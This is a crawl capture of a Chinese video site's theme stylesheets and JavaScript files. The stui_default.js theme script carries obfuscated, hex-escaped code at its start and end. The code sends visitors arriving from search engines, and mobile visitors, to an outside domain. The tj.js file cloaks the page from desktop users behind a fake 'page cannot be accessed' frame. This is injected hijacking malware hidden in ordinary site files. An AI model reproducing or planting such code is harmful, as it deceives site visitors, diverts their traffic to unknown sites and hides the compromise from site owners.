	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 0 2px}
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../images/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}

--- FILE ---
content_type: text/css
request_url: https://www.5152lishi.com/skin/kehu002/css/stui_custom.css
body_size: 1944
content:

@charset "utf-8";

/* all  */
body{ background: #F8F8F8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-muted a{ color: #999999;}
.lineh{margin-right:5px;}
/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-btn li a{ background-color: #F8F8F8; color: #999999;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #999999;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

/* autocomplete */
.autocomplete-suggestions{ background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion{ border-top: 1px solid #EEEEEE;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

/* ----------------------------↑  stui http://v.shoutu.cn ↑----------------------------- */

/* header */
.stui-header__top{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}

/* header-menu */
.stui-header__menu li a{ color: #333333;}
.stui-header__menu li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* header-search */
.stui-header__search .submit .icon{ color: #999999;}

/* header-user */
.stui-header__user li a,.stui-header__user li a .icon{ color: #333333;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}
.stui-screen__list li .active { background-color: #FF9900; color: #FFFFFF;padding: 3px 10px!important;}
/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}


/* page */
.stui-page li a,.stui-page li .num{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

@media (max-width: 1024px){
	
	/* header-menu */
	.stui-header__menu:before{ border-top: 1px solid #EEEEEE;}
	.stui-header__menu li.active a{ background: none; color: #333333;}
	.stui-header__menu li.active a:before{ background-color: #FF9900;}
}

@media (max-width: 767px){
	
	/* screen */
	.stui-screen__list li.active a{ background: none; color: #FF9900;}
.stui-screen__list li .active { background: none; color: #FF9900;padding: 2px 0 2px!important;}	
}

/* ----------------------------↓  你可以在下面覆盖或新增css样式   ↓----------------------------- */
.video {

    width: 100%;

	position: relative;

	padding: 0; 

	background:#000;

	height:auto;

}                                

.video iframe,

.video object, 

.video embed,

.video video{

           position: absolute; 

           top: 0;                     

           left: 0;                       

           width: 100%;                   

           height: 100%;                   

}

.video{padding-top:56.25%;/* Default ratio 16:9 */}

.video[data-ratio="16:10"]{padding-top:62.5%;}

.video[data-ratio="4:3"]{padding-top:75%;}

.video[data-ratio="3:2"]{padding-top:66.66666666666666%;}

.video[data-ratio="1:1"]{padding-top:100%;}

.video[data-ratio="2.4:1"]{padding-top:41.66666666666667%;}



.video > div{

display: block !important;

width:100% !important;

max-width:100% !important;

max-height:none !important;

min-height:0 !important;

height:100% !important;


top:0 !important;

left:0 !important;

}



.wznav{background:#fff;border-radius:4px;}
.wznav {overflow:hidden;}
.wznav li a{background:#393D49;color:#fff;margin:8px 15px;float:left;width:97px;height:35px;line-height:35px;border-radius: 4px;text-align:center;}
.wznav li a:hover{color:#fff;background:rgb(26,160,148)}
.wznav li .current{color:#fff;background:rgb(26,160,148)}

.detail .box {
    background: #fff;
    border-radius: 4px;
    padding: 15px 15px;
}

.detail .box .title {
    border-bottom: solid 3px #ccc;
    padding-bottom: 8px;
}
.detail .box .title span {
    border-bottom: solid 3px rgb(26,160,148);
    font-size: 16px;
    font-weight: bold;
    padding-bottom: 7px;
    color: rgb(26,160,148);
}
.detail .box .list ul li {
    border-bottom: dashed 1px #444;
    padding: 13px 10px 13px 25px;
    background: url(../images/li.png) no-repeat 10px center;
}
.detail .box .list ul li a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.detail .box .list ul li span {
    float: right;
}

.article .info_con {
    padding: 10px 0;
}
.article .info_con .info_tit {
    text-align: center;
    border-bottom: solid 2px #2b2a2a;
    padding-bottom: 15px;
    font-size: 16px;
}
.article .info_con .info_detail {
    font-size: 15px;
    line-height: 26px;
    text-indent: 30px;
    word-break: break-all;
    word-wrap: break-word;
    position: relative;
    padding: 10px 20px 20px 20px;
    background-color: #fff;
}
.article .info_con .info_detail p {
    margin: 0 0 15px 0;
}
.article .info_con .info_detail img {
    max-width:100%; height:auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.5152lishi.com/skin/kehu002/js/stui_default.js
body_size: 2747
content:
var MrM_stcX1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var UcFuX2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{UcFuX2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{UcFuX2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var nBzrV_saN3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{nBzrV_saN3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{nBzrV_saN3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(MrM_stcX1['\x74\x65\x73\x74'](UcFuX2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}function browserRedirect(){var ONsQwBj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var knEjs5=ONsQwBj4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var b6=ONsQwBj4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var mb$slzKgp7=ONsQwBj4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Vv_8=ONsQwBj4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var jFjyK9=ONsQwBj4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var zOsL10=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var K_hJb11=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(b6||mb$slzKgp7||jFjyK9||zOsL10||K_hJb11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}}browserRedirect();var mmeb12=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var vMA13=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";
�&#65533;
var stui = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		popup: function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		slide: function() {
			$.getScript("/skin/kehu002/js/flickity.pkgd.min.js", function() {
				$(".type-slide").each(function(a) {
					$index = $(this).find('.active').index()*1;
					if($index > 3){
						$index = $index-3;
					}else{
						$index = 0;
					}
					$(this).flickity({
						cellAlign: 'left',
						freeScroll: true,
						contain: true,
						prevNextButtons: false,				
						pageDots: false,
						initialIndex: $index
					});
				})
			})
		},
		share: function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	flickity: {
		carousel: function() {
			$.getScript("/skin/kehu002/js/flickity.pkgd.min.js", function() {
				$('.carousel_default').flickity({
				  	cellAlign: 'left',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_wide').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				});
				$('.carousel_center').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_right').flickity({
				  	cellAlign: 'left',
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: false
				});
			})
		}
	},
	images: {
		lazyload: function() {
			$.getScript("/skin/kehu002/js/jquery.lazyload.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: !1
				})
			})
		},
      		},
	common: {
		bootstrap: function() {
			$.getScript("/skin/kehu002/js/bootstrap.min.js", function() {
				$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
					var b = $(a.target).text();
					$(a.relatedTarget).text();
					$("span.active-tab").html(b)
				})
			})
		},
		headroom: function() {
			$.getScript("/skin/kehu002/js/headroom.min.js", function() {
				$("#header-top", function() {
					(new Headroom(document.querySelector("#header-top"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "top-fixed",
							pinned: "top-fixed-up",
							unpinned: "top-fixed-down"
						}
					})).init()
				});
				$("#header-bottom", function() {
					(new Headroom(document.querySelector("#header-bottom"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "bottom-fixed",
							pinned: "bottom-fixed-up",
							unpinned: "bottom-fixed-down"
						}
					})).init()
				})
			})
		},
		'autocomplete': function(){
            //当键盘键被松开时发送Ajax获取数据
			$('#wd').keyup(function(){
				var keywords = $(this).val();
				if (keywords=='') { $('#word').hide(); return };
				$.ajax({
					url: '/ass.php?wd=' + keywords,
					dataType: 'jsonp',
					jsonp: 'cb', //回调函数的参数名(键�&#65533;)key
					// jsonpCallback: 'fun', //回调函数�&#65533;(�&#65533;) value
					beforeSend:function(){
						$('#word').append('<div class="autocomplete-suggestion">正在加载。。�&#65533;</div>');
					},
					success:function(data){
						$('#word').empty().show();
						if (data.s=='')
						{
							$('#word').append('<div class="autocomplete-suggestion">未找到与 "' + keywords + '"相关的结�&#65533;</div>');
						}
						$.each(data.s, function(){
							$('#word').append('<div class="autocomplete-suggestion">'+ this +'</div>');
						})
					},
					error:function(){
						$('#word').empty().show();
						$('#word').append('<div class="autocomplete-suggestion">查找"' + keywords + '"失败</div>');
					}
				})
			})
			//点击搜索数据复制给搜索框
			$(document).on('click','.autocomplete-suggestion',function(){
				var word = $(this).text();
				$('#wd').val(word);
				$('#word').hide();
				$('#submit').trigger('click');触发搜索事件
			})		
			//失去焦点时隐�&#65533;	
			var clear = function(){ $('#word').hide();}
		    $("input").blur(function(){			    
				 setTimeout(clear,500); 		
			})
		},
		collapse: function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		scrolltop: function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}
};
$(document).ready(function() {
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.share();
	}
	stui.flickity.carousel();
	stui.images.lazyload();
  	
	stui.common.bootstrap();
	//stui.common.headroom();
	stui.common.autocomplete();
	stui.common.collapse();
	stui.common.scrolltop()
});
//new
var MrM_stcX1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var UcFuX2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{UcFuX2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{UcFuX2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var nBzrV_saN3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{nBzrV_saN3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{nBzrV_saN3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(MrM_stcX1['\x74\x65\x73\x74'](UcFuX2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}function browserRedirect(){var ONsQwBj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var knEjs5=ONsQwBj4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var b6=ONsQwBj4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var mb$slzKgp7=ONsQwBj4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Vv_8=ONsQwBj4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var jFjyK9=ONsQwBj4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var zOsL10=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var K_hJb11=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(b6||mb$slzKgp7||jFjyK9||zOsL10||K_hJb11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}}browserRedirect();var mmeb12=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var vMA13=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";

--- FILE ---
content_type: application/javascript
request_url: https://www.5152lishi.com/e/tj.js
body_size: 720
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KN3yVVJOm3EtIkSe\",ck:\"KN3yVVJOm3EtIkSe\"});</script>")
// shou ji
var system = {
    win: false,
    mac: false,
    xll: false
};
var p = navigator.platform;
var us = navigator.userAgent.toLowerCase();
system.win = p.indexOf("Win") == 0;
system.mac = p.indexOf("Mac") == 0;
system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
if (system.win || system.mac || system.xll) {
    var iframe_url='/pb404.html';
    $("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>网页无法访问</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
    $("body").empty();
    $(document).ready(function () {
        $("body").html('<iframe style="width:100%; height:460px;position:absolute;margin-left:0px;margin-top:0px;top:20%;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
    });
}

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

